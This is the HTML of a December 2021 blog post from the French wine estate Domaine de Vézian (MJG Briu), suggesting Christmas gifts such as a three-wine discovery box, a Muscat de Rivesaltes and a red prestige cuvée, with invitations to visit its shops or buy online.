

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/
body_size: 12762
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4568 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Idées cadeaux : un Noël 100% Domaine de Vézian - MJG Briu</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Vous n’êtes pas sans savoir que Noël approche ! Alors, vos cadeaux sont déjà emballés et glissés au pied de votre sapin ? Pas tout à fait ? En panne d’idée ? Coffrets Découverte Vins, Coffrets Épicerie, Jolie bouteille ou Muscat de Noël… Découvrez notre sélection d’idées cadeaux pour faire plaisir à vos proches."/>
<link rel="canonical" href="https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Idées cadeaux : un Noël 100% Domaine de Vézian - MJG Briu" />
<meta property="og:description" content="Vous n’êtes pas sans savoir que Noël approche ! Alors, vos cadeaux sont déjà emballés et glissés au pied de votre sapin ? Pas tout à fait ? En panne d’idée ? Coffrets Découverte Vins, Coffrets Épicerie, Jolie bouteille ou Muscat de Noël… Découvrez notre sélection d’idées cadeaux pour faire plaisir à vos proches." />
<meta property="og:url" content="https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/" />
<meta property="og:site_name" content="MJG Briu" />
<meta property="article:publisher" content="https://www.facebook.com/DomaineDeVezian" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2021-12-01T21:08:29+01:00" />
<meta property="article:modified_time" content="2021-12-01T21:08:31+01:00" />
<meta property="og:updated_time" content="2021-12-01T21:08:31+01:00" />
<meta property="og:image" content="https://www.mjgbriu.fr/wp-content/uploads/2021/12/11.jpg" />
<meta property="og:image:secure_url" content="https://www.mjgbriu.fr/wp-content/uploads/2021/12/11.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Vous n’êtes pas sans savoir que Noël approche ! Alors, vos cadeaux sont déjà emballés et glissés au pied de votre sapin ? Pas tout à fait ? En panne d’idée ? Coffrets Découverte Vins, Coffrets Épicerie, Jolie bouteille ou Muscat de Noël… Découvrez notre sélection d’idées cadeaux pour faire plaisir à vos proches." />
<meta name="twitter:title" content="Idées cadeaux : un Noël 100% Domaine de Vézian - MJG Briu" />
<meta name="twitter:image" content="https://www.mjgbriu.fr/wp-content/uploads/2021/12/11.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.mjgbriu.fr\/","sameAs":["https:\/\/www.facebook.com\/DomaineDeVezian","https:\/\/www.instagram.com\/domainevezian66\/"],"@id":"https:\/\/www.mjgbriu.fr\/#organization","name":"MJG Briu - Domaine de V\u00e9zian","logo":"https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2022\/04\/Logo_Mjg_Couleurs.png"}</script>
<!-- / Yoast SEO plugin. -->

<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MJG Briu &raquo; Flux" href="https://www.mjgbriu.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MJG Briu &raquo; Flux des commentaires" href="https://www.mjgbriu.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MJG Briu &raquo; Un Noël 100% Domaine de Vézian ! Flux des commentaires" href="https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mjgbriu.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avia-merged-styles-css'  href='https://www.mjgbriu.fr/wp-content/uploads/dynamic_avia/avia-merged-styles-fc7745002375dc3bc7b00234648991a7.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/www.mjgbriu.fr","ajaxUrl":"https:\/\/www.mjgbriu.fr\/wp-admin\/admin-ajax.php","ajax_event":"7166ee958b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://www.mjgbriu.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mjgbriu.fr/wp-json/wp/v2/posts/4568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjgbriu.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mjgbriu.fr/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.mjgbriu.fr/?p=4568' />
<link rel="alternate" type="application/json+oembed" href="https://www.mjgbriu.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjgbriu.fr%2Fun-noel-exclusif-domaine-de-vezian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mjgbriu.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjgbriu.fr%2Fun-noel-exclusif-domaine-de-vezian%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MJG Briu RSS2 Feed" href="https://www.mjgbriu.fr/feed/" />
<link rel="pingback" href="https://www.mjgbriu.fr/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:80px; } 
</style>
<!--[if lt IE 9]><script src="https://www.mjgbriu.fr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.mjgbriu.fr/wp-content/uploads/2016/02/favico.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.6.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:512-PU:28-PLA:10
WP:5.7.14
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:8
-->
</head>




<body id="top" class="post-template-default single single-post postid-4568 single-format-standard  rtl_columns stretched open_sans theme-enfold woocommerce-no-js av-recaptcha-enabled" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.mjgbriu.fr/'><img height='100' width='300' src='https://www.mjgbriu.fr/wp-content/uploads/2019/05/mjgbriu-288x300.png' alt='MJG Briu' title='' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.mjgbriu.fr/le-domaine/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Le Domaine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.mjgbriu.fr/caveaux/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nos caveaux</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-864" class="boutique-en-ligne menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.mjgbriu.fr/shop/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Boutique en ligne</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-4 current-menu-item"><a href="https://www.mjgbriu.fr/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.mjgbriu.fr/mon-compte/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mon compte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.mjgbriu.fr/domaine-de-vezian/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Export</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Rechercher" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.mjgbriu.fr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='a été ajouté au panier'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.mjgbriu.fr/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Panier</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-4568 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-4568 post type-post status-publish format-standard has-post-thumbnail hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://www.mjgbriu.fr/wp-content/uploads/2021/12/11.jpg' class='small-preview' title='Un Noël 100% Domaine de Vézian !'><img width="180" height="180" src="https://www.mjgbriu.fr/wp-content/uploads/2021/12/11-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2021/12/11-180x180.jpg 180w, https://www.mjgbriu.fr/wp-content/uploads/2021/12/11-300x300.jpg 300w, https://www.mjgbriu.fr/wp-content/uploads/2021/12/11-80x80.jpg 80w, https://www.mjgbriu.fr/wp-content/uploads/2021/12/11-36x36.jpg 36w, https://www.mjgbriu.fr/wp-content/uploads/2021/12/11-100x100.jpg 100w, https://www.mjgbriu.fr/wp-content/uploads/2021/12/11.jpg 500w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/' rel='bookmark' title='Lien permanent : Un Noël 100% Domaine de Vézian !'>Un Noël 100% Domaine de Vézian !			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >1 décembre 2021</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">dans <a href="https://www.mjgbriu.fr/category/news/" rel="tag">News</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">par <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.mjgbriu.fr/author/alex/" title="Articles par Alexandra Pons" rel="author">Alexandra Pons</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>Vous n’êtes pas sans savoir que Noël approche&nbsp;! Alors, vos cadeaux sont déjà emballés et glissés au pied de votre sapin&nbsp;? Pas tout à fait&nbsp;? En panne d’idée&nbsp;? Coffrets Découverte Vins, Coffrets Épicerie, Jolie bouteille ou Muscat de Noël… Découvrez notre sélection d’idées cadeaux pour faire plaisir à vos proches.</p>



<p><strong>À la recherche d’idées&nbsp;? Venez nous rendre visite dans nos caveaux&nbsp;!</strong></p>



<p>Vous êtes toujours à la recherche d’idées pour offrir pour Noël&nbsp;? Venez nous rendre visite dans nos caveaux de Toulouges ou Canet Plage&nbsp;! De jolies choses vous y attendent. Coffrets Découverte, Coffrets Accords Vins et Produits d’épicerie… Cette année, faites honneur aux papilles de vos proches et offrez du plaisir&nbsp;! Nos équipes seront ravies de vous conseiller sur place et de mieux cerner vos besoins. Petits plaisirs, coffrets pour les plus grands amateurs de vins…&nbsp; Trouvez des idées pour tous les porte-monnaie chez MJG Briu.</p>



<p><strong>Vous manquez de temps ? Craquez en ligne sur <a href="https://www.mjgbriu.fr/shop">notre boutique</a></strong></p>



<p>*</p>



<p><strong>Notre Coffret Découverte</strong></p>



<p>Vous êtes à la recherche d’un cadeau de Noël pour un amateur de vin ? Faites découvrir à ceux que vous aimez le Domaine de Vézian : optez pour <a href="https://www.mjgbriu.fr/shop/coffret-decouverte-3-vins/">notre Coffret Découverte</a>, composé de 3 bouteilles multirécompensées.</p>



<p>À l’intérieur, vous trouverez notre <strong>Collioure Rouge</strong> : un vin riche, expressif et gourmand ! Laissez-vous séduire par ses parfums d’épices et de fruits mûrs, auxquels le grenache noir apporte puissance et chaleur. Retrouvez également notre <strong>Charpentier Blanc</strong>, une cuvée au nez fin et fruité et aux arômes de fruits à chair blanche et d’agrumes, idéal pour l’apéritif. Retrouvez également à l’intérieur du coffret, notre vin <strong>Séduction Rosé</strong>, un incontournable du Domaine de Vézian avec sa bouche ronde et équilibrée, légèrement minérale.</p>



<p>*</p>



<p><strong>Emma – Muscat de Rivesaltes</strong></p>



<p>À la recherche d’une petite attention ? Cette année, pour les fêtes ; offrez une jolie bouteille de <strong><a href="https://www.mjgbriu.fr/shop/emma-muscat-de-rivesaltes/">Muscat de Rivesaltes</a></strong> ! Festif, élégant : c’est le cadeau idéal pour célébrer vos plus beaux moments. Misez sur notre Muscat de Rivesaltes, frais, étonnant et aux arômes exotiques de fruits et citron. Il est idéal pour l’apéritif ou pour accompagner votre dessert préféré.</p>



<p>*</p>



<p><strong>Séduction Rouge</strong></p>



<p>Envie de faire sensation avec une jolie bouteille à offrir ? Misez sur nos cuvées prestige et notamment notre <strong><a href="https://www.mjgbriu.fr/shop/seduction-rouge/">Séduction Rouge</a></strong> ! Cette cuvée « coup de cœur » au style original séduira à coup sûr avec sa bouche ample et persistante et ses tannins ronds et fondus.</p>



<p>*</p>



<p>Envie de plus d’idées&nbsp;? N’hésitez pas à nous rendre visite dans nos caveaux&nbsp;! Nous nous ferons un plaisir de vous conseiller et de trouver le cadeau idéal pour vos proches. À bientôt chez MJG Briu&nbsp;!</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Partager cet article</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Partager sur Facebook" href='https://www.facebook.com/sharer.php?u=https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/&#038;t=Un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20%21' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Facebook'><span class='avia_hidden_link_text'>Partager sur Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Partager sur Twitter" href='https://twitter.com/share?text=Un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20%21&#038;url=https://www.mjgbriu.fr/?p=4568' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Twitter'><span class='avia_hidden_link_text'>Partager sur Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Partager sur Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mjgbriu.fr%2Fun-noel-exclusif-domaine-de-vezian%2F&#038;description=Un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20%21&#038;media=https%3A%2F%2Fwww.mjgbriu.fr%2Fwp-content%2Fuploads%2F2021%2F12%2F11.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Pinterest'><span class='avia_hidden_link_text'>Partager sur Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Partager sur LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20%21&#038;url=https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur LinkedIn'><span class='avia_hidden_link_text'>Partager sur LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Partager sur Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.mjgbriu.fr%2Fun-noel-exclusif-domaine-de-vezian%2F&#038;name=Un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20%21&#038;description=Vous%20n%E2%80%99%C3%AAtes%20pas%20sans%20savoir%20que%20No%C3%ABl%20approche%C2%A0%21%20Alors%2C%20vos%20cadeaux%20sont%20d%C3%A9j%C3%A0%20emball%C3%A9s%20et%20gliss%C3%A9s%20au%20pied%20de%20votre%20sapin%C2%A0%3F%20Pas%20tout%20%C3%A0%20fait%C2%A0%3F%20En%20panne%20d%E2%80%99id%C3%A9e%C2%A0%3F%20Coffrets%20D%C3%A9couverte%20Vins%2C%20Coffrets%20%C3%89picerie%2C%20Jolie%20bouteille%20ou%20Muscat%20de%20No%C3%ABl%E2%80%A6%20D%C3%A9couvrez%20notre%20s%C3%A9lection%20d%E2%80%99id%C3%A9es%20cadeaux%20pour%20faire%20plaisir%20%C3%A0%20vos%20proches.%20%C3%80%20la%20recherche%20d%E2%80%99id%C3%A9es%C2%A0%3F%20Venez%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Tumblr'><span class='avia_hidden_link_text'>Partager sur Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Partager sur Vk" href='https://vk.com/share.php?url=https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Vk'><span class='avia_hidden_link_text'>Partager sur Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Partager sur Reddit" href='https://reddit.com/submit?url=https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/&#038;title=Un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20%21' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Reddit'><span class='avia_hidden_link_text'>Partager sur Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Partager par Mail" href='mailto:?subject=Un%20No%C3%ABl%20100%25%20Domaine%20de%20V%C3%A9zian%20%21&#038;body=https://www.mjgbriu.fr/un-noel-exclusif-domaine-de-vezian/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager par Mail'><span class='avia_hidden_link_text'>Partager par Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.mjgbriu.fr/wp-content/uploads/2021/12/11.jpg</span>
					   <span itemprop='height' >500</span>
					   <span itemprop='width' >500</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Alexandra Pons</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.mjgbriu.fr/wp-content/uploads/2019/05/mjgbriu-288x300.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Alexandra Pons</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-12-01T21:08:29+01:00" >2021-12-01 21:08:29</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-12-01 21:08:31</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Un Noël 100% Domaine de Vézian !</span></span></span></article><div class='single-small'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Accès rapides</h3>			<div class="textwidget"><p><a href="/">Accueil</a><br />
<a href="/le-domaine">Le Domaine</a><br />
<a href="/caveaux">Nos caveaux</a><br />
<a href="/shop">Boutique en ligne</a><br />
<a href="/mon-compte">Mon compte</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Infos pratiques</h3>			<div class="textwidget"><p><a href="/contact">Contact</a><br />
<a href="/conditions-generales-de-vente">CGV</a><br />
